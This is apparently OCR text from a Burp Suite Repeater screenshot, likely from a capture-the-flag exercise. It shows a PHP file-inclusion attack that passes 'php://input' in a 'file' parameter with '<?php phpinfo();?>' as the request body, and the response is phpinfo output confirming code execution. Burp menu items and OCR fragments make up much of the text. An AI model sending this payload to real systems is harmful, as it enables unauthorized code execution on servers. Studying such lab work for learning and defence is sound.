 Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: hazelshishuaige.club:28049
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4nk6cb03vfbqjg3r70484k99l5
Connection: close
Content-Length: 18%00
<?php phpinfo();?>
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut ⌘+^+X
Copy ⌘+^+C
Paste ⌘+^+V
Message editor help
Burp Repeater help
URL
HTML
Base64
Construct string
URL-decode ⌘+^+⇧+U
URL-encode key characters ⌘+^+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Warning: Use of undefined constant file - assumed 'file' (this
/var/www/html/index.php on line 2
PHP Version
System
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
end Extension Build
HP Extension Build
ebug Build
Thread Safety
Zend Signal Handling